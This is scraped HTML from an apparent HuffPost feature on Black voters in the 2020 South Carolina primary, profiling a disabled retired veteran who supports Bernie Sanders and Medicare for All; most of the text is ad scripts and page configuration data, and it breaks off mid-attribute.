"> Your browser does not support the <code>audio</code> element. </audio> </figure></div></div></blockquote><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Washington started supporting Sanders after watching a video explaining his policies by The Young Turks, a progressive news and opinion program on YouTube. He admires Sanders’ work in the civil rights movement in Chicago in the 1960s. </span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">The Columbia, South Carolina, native is convinced that Sanders is the best pick for the next president because he is “running an uncorrupted campaign that will be responsible to the people instead of corporations,” he said. And nothing makes that more clear, Washington said, than his commitment to making sure people can get the medical care they need without going bankrupt.</span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“As retired military, I’m on single-payer, government-run insurance,” he said, adding that he knows Sanders’ Medicare For All plan will work for Americans. “There are some veterans that are 100%, that can do some side jobs to make extra money. I’m not one of them. I’m giving every little extra I have for the campaign, trying to hope that Sen. Sanders makes it.”</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Washington is disabled and can’t work through the pain of his injury. His lower spine is made of titanium. </span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“What they pay me, the pain is not worth it,” he said. “They say quickly, ‘thank you for your service,’ but you can’t pay a bill with that statement.”</span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><strong> </strong></p></div><div class="primary-cli cli cli-text "><p><strong> </strong></p></div><div class="primary-cli cli cli-text " style="font-size:16px;color:#787878;font-family:Georgia;line-height:20px"><p style="text-align: left;"><br><em><strong>Credits : </strong>Senior Enterprise Editor: Erin E. Evans; Reporters: Taryn Finley, Philip Lewis; Enterprise Director: Richard Kim; Creative Director: Ivylise Simones; Photo Director: Christy Havranek; Photographer: Demetrius Freeman; Photo Editor: Chris McGonigal; Audio Production: Joey Horan, Erin E. Evans; Audio Editing: Sara Patterson; Senior Audio Producer: Nick Offenberg; Copy Editor: Aurora Ellis; Project Manager: Jagie Daya; Audience: Ron Nurwisah; Software Dev Engineer: Mike Dorfman</em><br><strong> </strong></p></div><div class="primary-cli cli cli-text "><p><strong> </strong><br><strong> </strong></p></div><div class="js-react-hydrator" data-component-name="SupportHuffpostBPage" data-component-id="7289" data-component-props="{&quot;index&quot;:217,&quot;contentIndexByType&quot;:1,&quot;contentListType&quot;:&quot;supportHuffpost&quot;,&quot;type&quot;:&quot;mid_article&quot;,&quot;sectionSlug&quot;:&quot;black-voices&quot;,&quot;deptSlug&quot;:&quot;voices&quot;,&quot;supportHuffpostUrl&quot;:&quot;https://www.huffpost.com/support&quot;,&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fsouth-carolina-primary-2020-black-at-the-ballot_n_5e45ad30c5b67894f80db52a%3Fhp_auth_done%3D1&quot;,&quot;supportHuffpostData&quot;:null,&quot;options&quot;:{&quot;theme&quot;:&quot;highline&quot;,&quot;device&quot;:&quot;desktop&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;us&quot;,&quot;name&quot;:&quot;U.S.&quot;,&quot;link&quot;:&quot;https://www.huffpost.com&quot;,&quot;locale&quot;:&quot;en_US&quot;},&quot;originalEdition&quot;:&quot;us&quot;,&quot;isMapi&quot;:false,&quot;isAmp&quot;:false,&quot;isMobile&quot;:false,&quot;isAdsFree&quot;:false,&quot;isVideoEntry&quot;:false,&quot;isEntry&quot;:true,&quot;isMt&quot;:false,&quot;entryId&quot;:&quot;5e45ad30c5b67894f80db52a&quot;,&quot;entryPermalink&quot;:&quot;https://www.huffpost.com/entry/south-carolina-primary-2020-black-at-the-ballot_n_5e45ad30c5b67894f80db52a&quot;,&quot;entryTagsList&quot;:&quot;elections,politics-and-government,south-carolina,black-history-month,black-voices,2020-united-states-presidential-election,primary-election,black-voices,us-news,queer-voices,education,health,women,politics,media,@nosyndication&quot;,&quot;sectionSlug&quot;:&quot;black-voices&quot;,&quot;deptSlug&quot;:&quot;voices&quot;,&quot;sectionRedirectUrl&quot;:null,&quot;subcategories&quot;:&quot;us-news,queer-voices,education,health,women,politics,media&quot;,&quot;isWide&quot;:false,&quot;isShopping&quot;:false,&quot;headerOverride&quot;:null,&quot;noVideoAds&quot;:false,&quot;disableFloat&quot;:false,&quot;isNative&quot;:false,&quot;commercialVideo&quot;:{&quot;provider&quot;:&quot;custom&quot;,&quot;site_and_category&quot;:&quot;us.black-voices&quot;,&quot;package&quot;:null},&quot;isHighline&quot;:true,&quot;vidibleConfigValues&quot;:{&quot;cid&quot;:&quot;60afc111dcf87c2cd2f5d8bf&quot;,&quot;overrides&quot;:{&quot;front_page_top_videos&quot;:{&quot;desktop&quot;:&quot;60b64354b171b7444beaff4d&quot;,&quot;mobileweb&quot;:&quot;60b64354b171b7444beaff4d&quot;},&quot;top_media&quot;:{&quot;desktop&quot;:&quot;60b8e6bdc5449357a7ada147&quot;,&quot;mobile&quot;:&quot;60b8e701c5449357a7ada2ee&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;},&quot;anthology&quot;:{&quot;desktop&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;mobile&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;},&quot;content&quot;:{&quot;desktop&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;mobile&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;}},&quot;playerUpdates&quot;:{&quot;5668ae6ee4b0b5e26955d6a6&quot;:&quot;60d2472d9340d7032ad7e443&quot;,&quot;56aa41bae4b091744c0440d8&quot;:&quot;60e869dc7c5f3b17b6741b81&quot;,&quot;5841b2b5cc52c716ec6e5a7f&quot;:&quot;60b8e355cdd90620331ba185&quot;,&quot;58b5e2b8d85a10302feee895&quot;:&quot;60b64316b171b7444beafdb2&quot;,&quot;58b74698f78ced31417819ae&quot;:&quot;60b8e5bec5449357a7ad9b52&quot;,&quot;58b74ccecebcea57e2c3a3d1&quot;:&quot;60b8e5eac5449357a7ad9ca5&quot;,&quot;58cff690d85a100b9992bc39&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;58cffb3fb6d9b972a49a3c9d&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;58cffdd74d96935d7d6ec180&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;58d03a84f78ced6518eb2fa7&quot;:&quot;60b643c82e76be41f112735c&quot;,&quot;592edf20e0fa177b0c26f7fd&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;5b35266b158f855373e28256&quot;:&quot;60b64354b171b7444beaff4d&quot;,&quot;5c116f29f79c4171d82b7c2a&quot;:&quot;60b64440b171b7444beb040b&quot;,&quot;5c1170fc600c9a697bf0c6b9&quot;:&quot;60b646102e76be41f1127ffc&quot;,&quot;5c47791afa1b317df8ae0c4f&quot;:&quot;60b8e6bdc5449357a7ada147&quot;,&quot;5c477987a6b48b35f164773d&quot;:&quot;60b8e701c5449357a7ada2ee&quot;,&quot;5c4779ee943c3c2a64f28371&quot;:&quot;60b8e747cdd90620331bb861&quot;,&quot;5c477a26fcd67b26879bc7c2&quot;:&quot;60b8e788c5449357a7ada67b&quot;,&quot;5d8921a78c3ae845f366c9b6&quot;:&quot;60ae7be5f3a7c13a30417ff9&quot;,&quot;58b98b00ba82aa39a6534321&quot;:&quot;60d0de7c9340d7032ad1146c&quot;,&quot;58b9d14cb6d9b96c9ec32af3&quot;:&quot;60d0dec19340d7032ad115a0&quot;,&quot;58cff8eccebcea42931e0436&quot;:&quot;60d0e005b627221e9d819d44&quot;,&quot;592edf5de0fa177b0c26f95b&quot;:&quot;60d0e38fb627221e9d81adcf&quot;,&quot;58cff72fd85a100b9992c112&quot;:&quot;60d0e447b627221e9d81b0da&quot;,&quot;56b4d34fe4b022697697c400&quot;:&quot;60d2472d9340d7032ad7e443&quot;,&quot;60b8e4c0c5449357a7ad957d&quot;:&quot;60e869dc7c5f3b17b6741b81&quot;}},&quot;connatixConfigValues&quot;:{&quot;defaultPlayer&quot;:&quot;ff7fdddc-5441-4253-abc4-f12a33fad58b&quot;,&quot;clickToPlayPlayer&quot;:&quot;d014396e-b366-4c17-aeac-3ce906fa3fd0&quot;,&quot;videoPagePlayer&quot;:&quot;f010447b-d244-4111-a314-7b4542ae4145&quot;,&quot;verticalPlayer&quot;:&quot;e58cb05a-0bc8-4210-9108-fea82726c065&quot;,&quot;stickyPlayerControl&quot;:&quot;52ea1755-d601-4ad1-bccc-d8cce3f0e5da&quot;,&quot;stickyPlayer&quot;:&quot;8055e9e5-3bda-4933-8d45-9ad814fb6e22&quot;,&quot;noAdsPlayer&quot;:&quot;deeeda04-49cb-4a1d-ac6c-c388a685b58e&quot;,&quot;lifePagePlayer&quot;:&quot;e1d799d2-2d81-4f27-bfa0-e6833a657659&quot;,&quot;adLightDesktopPlayer&quot;:&quot;014f5956-89c0-4fda-9201-b1c2b8232be5&quot;,&quot;adLightMobilePlayer&quot;:&quot;b74a8200-8881-451a-b3ae-e3479c486eac&quot;},&quot;topConnatixThumnbailSrc&quot;:&quot;[data-uri]&quot;,&quot;customAmpComponents&quot;:[],&quot;ampAssetsUrl&quot;:&quot;https://amp.assets.huffpost.com&quot;,&quot;videoTraits&quot;:null,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;positionInSubUnitCounts&quot;:{&quot;article_body&quot;:{&quot;count&quot;:6},&quot;blog_summary&quot;:{&quot;count&quot;:0},&quot;before_you_go_content&quot;:{&quot;count&quot;:0}},&quot;connatixCountsHelper&quot;:{&quot;count&quot;:0},&quot;buzzfeedTracking&quot;:{&quot;context_page_id&quot;:&quot;5e45ad30c5b67894f80db52a&quot;,&quot;context_page_type&quot;:&quot;buzz&quot;,&quot;destination&quot;:&quot;huffpost&quot;,&quot;mode&quot;:&quot;desktop&quot;,&quot;page_edition&quot;:&quot;en-us&quot;},&quot;tags&quot;:[{&quot;name&quot;:&quot;elections&quot;,&quot;slug&quot;:&quot;elections&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/elections&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/elections&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/elections&quot;},&quot;relegenceSubjectId&quot;:979364,&quot;department&quot;:{&quot;name&quot;:&quot;Latest News&quot;,&quot;slug&quot;:&quot;politics-news&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Politics&quot;,&quot;slug&quot;:&quot;politics&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Elections&quot;,&quot;slug&quot;:&quot;elections&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/news/topic/elections&quot;},{&quot;name&quot;:&quot;Politics and Government&quot;,&quot;slug&quot;:&quot;politics-and-government&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/politics-and-government&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/politics-and-government&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/politics-and-government&quot;},&quot;department&quot;:{&quot;name&quot;:&quot;Latest News&quot;,&quot;slug&quot;:&quot;politics-news&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Politics&quot;,&quot;slug&quot;:&quot;politics&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Politics and Government&quot;,&quot;slug&quot;:&quot;politics-and-government&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/news/topic/politics-and-government&quot;},{&quot;name&quot;:&quot;South Carolina&quot;,&quot;slug&quot;:&quot;south-carolina&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/south-carolina&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/south-carolina&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/south-carolina&quot;},&quot;relegenceId&quot;:3692622,&quot;department&quot;:{&quot;name&quot;:&quot;Latest News&quot;,&quot;slug&quot;:&quot;politics-news&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;U.S. News&quot;,&quot;slug&quot;:&quot;us-news&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;South Carolina&quot;,&quot;slug&quot;:&quot;south-carolina&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/news/topic/south-carolina&quot;},{&quot;name&quot;:&quot;black history month&quot;,&quot;slug&quot;:&quot;black-history-month&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/black-history-month&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/black-history-month&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/black-history-month&quot;},&quot;relegenceId&quot;:3449579,&quot;department&quot;:{&quot;name&quot;:&quot;Voices&quot;,&quot;slug&quot;:&quot;voices&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Black Voices&quot;,&quot;slug&quot;:&quot;black-voices&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Black Love On Our Terms&quot;,&quot;slug&quot;:&quot;black-love-project&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/voices/topic/black-love-project&quot;},{&quot;name&quot;:&quot;black voices&quot;,&quot;slug&quot;:&quot;black-voices&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/black-voices&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/black-voices&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/black-voices&quot;},&quot;department&quot;:{&quot;name&quot;:&quot;Voices&quot;,&quot;slug&quot;:&quot;voices&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Black Voices&quot;,&quot;slug&quot;:&quot;black-voices&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Black Voices News&quot;,&quot;slug&quot;:&quot;black-voices-news&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/voices/topic/black-voices-news&quot;},{&quot;name&quot;:&quot;2020 United States presidential election&quot;,&quot;slug&quot;:&quot;2020-united-states-presidential-election&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/2020-united-states-presidential-election&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/2020-united-states-presidential-election&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/2020-united-states-presidential-election&quot;},&quot;department&quot;:{&quot;name&quot;:&quot;Latest News&quot;,&quot;slug&quot;:&quot;politics-news&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Politics&quot;,&quot;slug&quot;:&quot;politics&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;2020 Election&quot;,&quot;slug&quot;:&quot;2020-election&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/news/topic/2020-election&quot;},{&quot;name&quot;:&quot;primary election&quot;,&quot;slug&quot;:&quot;primary-election&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/primary-election&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/primary-election&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/primary-election&quot;},&quot;department&quot;:{&quot;name&quot;:&quot;Latest News&quot;,&quot;slug&quot;:&quot;politics-news&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Politics&quot;,&quot;slug&quot;:&quot;politics&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Primary Election&quot;,&quot;slug&quot;:&quot;primary-election&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/news/topic/primary-election&quot;},{&quot;name&quot;:&quot;Black Voices&quot;,&quot;slug&quot;:&quot;black-voices&quot;,&quot;url&quot;:&quot;https://www.huffpost.com/topic/black-voices&quot;},{&quot;name&quot;:&quot;U.S. News&quot;,&quot;slug&quot;:&quot;us-news&quot;,&quot;url&quot;:&quot;https://www.huffpost.com/topic/us-news&quot;},{&quot;name&quot;:&quot;Queer Voices&quot;,&quot;slug&quot;:&quot;queer-voices&quot;,&quot;url&quot;:&quot;https://www.huffpost.com/topic/queer-voices&quot;},{&quot;name&quot;:&quot;Education&quot;,&quot;slug&quot;:&quot;education&quot;,&quot;url&quot;:&quot;https://www.huffpost.com/topic/education&quot;},{&quot;name&quot;:&quot;Health&quot;,&quot;slug&quot;:&quot;health&quot;,&quot;url&quot;:&quot;https://www.huffpost.com/topic/health&quot;},{&quot;name&quot;:&quot;Women&quot;,&quot;slug&quot;:&quot;women&quot;,&quot;url&quot;:&quot;https://www.huffpost.com/topic/women&quot;},{&quot;name&quot;:&quot;Politics&quot;,&quot;slug&quot;:&quot;politics&quot;,&quot;url&quot;:&quot;https://www.huffpost.com/topic/politics&quot;},{&quot;name&quot;:&quot;Media&quot;,&quot;slug&quot;:&quot;media&quot;,&quot;url&quot;:&quot;https://www.huffpost.com/topic/media&quot;}],&quot;isLiveblogLive&quot;:null,&quot;isLiveblog&quot;:false,&quot;backfillRelatedArticles&quot;:[{&quot;editionId&quot;:&quot;us&quot;,&quot;headline&quot;:&quot;MAGA Fans Are Enraged By The Black National Anthem — But They&#x27;re Missing This Glaring Point&quot;,&quot;defaultImage&quot;:{&quot;type&quot;:&quot;hector&quot;,&quot;url&quot;:&quot;https://img.huffingtonpost.com/asset/67ab7ce4160000240063746f.jpeg&quot;,&quot;queryParams&quot;:{&quot;cache&quot;:&quot;hV8sy49yS8&quot;},&quot;width&quot;:6000,&quot;height&quot;:4000,&quot;credit&quot;:&quot;Cindy Ord via Getty Images&quot;,&quot;ops&quot;:&quot;&quot;},&quot;url&quot;:&quot;https://www.huffpost.com/entry/black-national-anthem-super-bowl-backlash-2025_n_67ab6f2be4b0c52db9aacbec&quot;,&quot;dek&quot;:&quot;Some right-wingers charged that the performance of \&quot;Lift Every Voice and Sing\&quot; ahead of the Super Bowl promoted \&quot;segregation.\&quot;&quot;},{&quot;editionId&quot;:&quot;us&quot;,&quot;headline&quot;:&quot;Kamala Harris Seemingly Jabs Donald Trump In Video Before Vote Certification&quot;,&quot;defaultImage&quot;:{&quot;type&quot;:&quot;hector&quot;,&quot;url&quot;:&quot;https://img.huffingtonpost.com/asset/677c04d4160000190070aa66.png&quot;,&quot;queryParams&quot;:{},&quot;width&quot;:780,&quot;height&quot;:456,&quot;credit&quot;:&quot;Kamala Harris&quot;,&quot;ops&quot;:&quot;&quot;},&quot;url&quot;:&quot;https://www.huffpost.com/entry/kamala-harris-vote-certification-video-fragile-democracy_n_677bff6ae4b052d55d9f5f1d&quot;,&quot;dek&quot;:&quot;The vice president appeared to refer to a bit of recent dark history in her social media address before she was to oversee the certification of Trump&#x27;s victory over her.&quot;},{&quot;editionId&quot;:&quot;us&quot;,&quot;headline&quot;:&quot;Civil Rights Activists Who Marched In Selma Brace For Trump’s Inauguration On MLK Day&quot;,&quot;defaultImage&quot;:{&quot;type&quot;:&quot;hector&quot;,&quot;url&quot;:&quot;https://img.huffingtonpost.com/asset/678ae1ca16000016003d3650.jpg&quot;,&quot;queryParams&quot;:{&quot;cache&quot;:&quot;TD16MKhpJg&quot;},&quot;width&quot;:3200,&quot;height&quot;:1800,&quot;credit&quot;:&quot;ILLUSTRATION: Jianan Liu&quot;,&quot;ops&quot;:&quot;&quot;},&quot;url&quot;:&quot;https://www.huffpost.com/entry/selma-activists-trump-inauguration-mlk-day_n_678adfb2e4b0aa5a1d95cdbe&quot;,&quot;dek&quot;:&quot;Three civil rights activists from Selma, Alabama, remember what they marched for in 1965, but they question how much the country has progressed since.&quot;},{&quot;editionId&quot;:&quot;us&quot;,&quot;headline&quot;:&quot;Nancy Mace Cancels Speech After Almost No One Shows Up&quot;,&quot;defaultImage&quot;:{&quot;type&quot;:&quot;hector&quot;,&quot;url&quot;:&quot;https://img.huffingtonpost.com/asset/68a91daa17000038dd63ef0c.jpeg&quot;,&quot;queryParams&quot;:{&quot;cache&quot;:&quot;eJWooad96L&quot;},&quot;width&quot;:4014,&quot;height&quot;:2676,&quot;credit&quot;:&quot;Kevin Dietsch via Getty Images&quot;,&quot;ops&quot;:&quot;&quot;},&quot;url&quot;:&quot;https://www.huffpost.com/entry/nancy-mace-cancels-speech-south-carolina-governor-race_n_68a91c8be4b0768c801ee98f&quot;,&quot;dek&quot;:&quot;The South Carolina gubernatorial candidate was reportedly set to talk at a local Moms for Liberty chapter before her \&quot;plans seemingly changed.\&quot;&quot;},{&quot;editionId&quot;:&quot;us&quot;,&quot;headline&quot;:&quot;What You Need To Know About The Knock-Down, Drag-Out Race To Lead Democrats Out Of The Wilderness&quot;,&quot;defaultImage&quot;:{&quot;type&quot;:&quot;hector&quot;,&quot;url&quot;:&quot;https://img.huffingtonpost.com/asset/679d7f2a1d000027003b5372.jpeg&quot;,&quot;queryParams&quot;:{&quot;cache&quot;:&quot;rNxfonpQE5&quot;},&quot;width&quot;:3360,&quot;height&quot;:2240,&quot;credit&quot;:&quot;SAUL LOEB/Getty Images&quot;,&quot;ops&quot;:&quot;&quot;},&quot;url&quot;:&quot;https://www.huffpost.com/entry/ken-versus-ben-dnc-chair-preview_n_679d7d49e4b0d54b8bb888a9&quot;,&quot;dek&quot;:&quot;In a contest dominated by big personalities, rather than ideology, it’s come down to Ken vs. Ben, with Martin O’Malley hot on their heels.&quot;}],&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fsouth-carolina-primary-2020-black-at-the-ballot_n_5e45ad30c5b67894f80db52a%3Fhp_auth_done%3D1&quot;,&quot;cetUnit&quot;:&quot;buzz_body&quot;,&quot;enableIncontentPlayer&quot;:false,&quot;bodyAds&quot;:[&quot;&lt;div id=\&quot;ad-inline-1\&quot; class=\&quot;ad-entry_paragraph_1 ad-spot--gam ad-spot--gam-inline-1\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-1\&quot;, \&quot;entry_paragraph_1\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;&lt;div id=\&quot;ad-inline-2\&quot; class=\&quot;ad-entry_paragraph_3 ad-spot--gam ad-spot--gam-inline-2\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-2\&quot;, \&quot;entry_paragraph_3\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;&lt;div id=\&quot;ad-inline-infinite\&quot; class=\&quot;ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-infinite\&quot;, \&quot;repeating_dynamic_display\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;],&quot;adCount&quot;:0,&quot;midArticleAdPartner&quot;:null}}"><div class="support-huffpost-loading"></div></div><div class="js-react-hydrator" data-component-name="SupportHuffpostBPage" data-component-id="847" data-component-props="{&quot;index&quot;:218,&quot;contentIndexByType&quot;:2,&quot;contentListType&quot;:&quot;supportHuffpost&quot;,&quot;type&quot;:&quot;end_article&quot;,&quot;sectionSlug&quot;:&quot;black-voices&quot;,&quot;deptSlug&quot;:&quot;voices&quot;,&quot;supportHuffpostUrl&quot;:&quot;https://www.huffpost.com/support&quot;,&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fsouth-carolina-primary-2020-black-at-the-ballot_n_5e45ad30c5b67894f80db52a%3Fhp_auth_done%3D1&quot;,&quot;supportHuffpostData&quot;:null,&quot;options&quot;:{&quot;theme&quot;:&quot;highline&quot;,&quot;device&quot;:&quot;desktop&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;us&quot;,&quot;name&quot;:&quot;U.S.&quot;,&quot;link&quot;:&quot;https://www.huffpost.com&quot;,&quot;locale&quot;:&quot;en_US&quot;},&quot;originalEdition&quot;:&quot;us&quot;,&quot;isMapi&quot;:false,&quot;isAmp&quot;:false,&quot;isMobile&quot;:false,&quot;isAdsFree&quot;:false,&quot;isVideoEntry&quot;:false,&quot;isEntry&quot;:true,&quot;isMt&quot;:false,&quot;entryId&quot;:&quot;5e45ad30c5b67894f80db52a&quot;,&quot;entryPermalink&quot;:&quot;https://www.huffpost.com/entry/south-carolina-primary-2020-black-at-the-ballot_n_5e45ad30c5b67894f80db52a&quot;,&quot;entryTagsList&quot;:&quot;elections,politics-and-government,south-carolina,black-history-month,black-voices,2020-united-states-presidential-election,primary-election,black-voices,us-news,queer-voices,education,health,women,politics,media,@nosyndication&quot;,&quot;sectionSlug&quot;:&quot;black-voices&quot;,&quot;deptSlug&quot;:&quot;voices&quot;,&quot;sectionRedirectUrl&quot;:null,&quot;subcategories&quot;:&quot;us-news,queer-voices,education,health,women,politics,media&quot;,&quot;isWide&quot;:false,&quot;isShopping&quot;:false,&quot;headerOverride&quot;:null,&quot;noVideoAds&quot;:false,&quot;disableFloat&quot;:false,&quot;isNative&quot;:false,&quot;commercialVideo&quot;:{&quot;provider&quot;:&quot;custom&quot;,&quot;site_and_category&quot;:&quot;us.black-voices&quot;,&quot;package&quot;:null},&quot;isHighline&quot;:true,&quot;vidibleConfigValues&quot;:{&quot;cid&quot;:&quot;60afc111dcf87c2cd2f5d8bf&quot;,&quot;overrides&quot;:{&quot;front_page_top_videos&quot;:{&quot;desktop&quot;:&quot;60b64354b171b7444beaff4d&quot;,&quot;mobileweb&quot;:&quot;60b64354b171b7444beaff4d&quot;},&quot;top_media&quot;:{&quot;desktop&quot;:&quot;60b8e6bdc5449357a7ada147&quot;,&quot;mobile&quot;:&quot;60b8e701c5449357a7ada2ee&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;},&quot;anthology&quot;:{&quot;desktop&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;mobile&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;},&quot;content&quot;:{&quot;desktop&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;mobile&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;}},&quot;playerUpdates&quot;:{&quot;5668ae6ee4b0b5e26955d6a6&quot;:&quot;60d2472d9340d7032ad7e443&quot;,&quot;56aa41bae4b091744c0440d8&quot;:&quot;60e869dc7c5f3b17b6741b81&quot;,&quot;5841b2b5cc52c716ec6e5a7f&quot;:&quot;60b8e355cdd90620331ba185&quot;,&quot;58b5e2b8d85a10302feee895&quot;:&quot;60b64316b171b7444beafdb2&quot;,&quot;58b74698f78ced31417819ae&quot;:&quot;60b8e5bec5449357a7ad9b52&quot;,&quot;58b74ccecebcea57e2c3a3d1&quot;:&quot;60b8e5eac5449357a7ad9ca5&quot;,&quot;58cff690d85a100b9992bc39&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;58cffb3fb6d9b972a49a3c9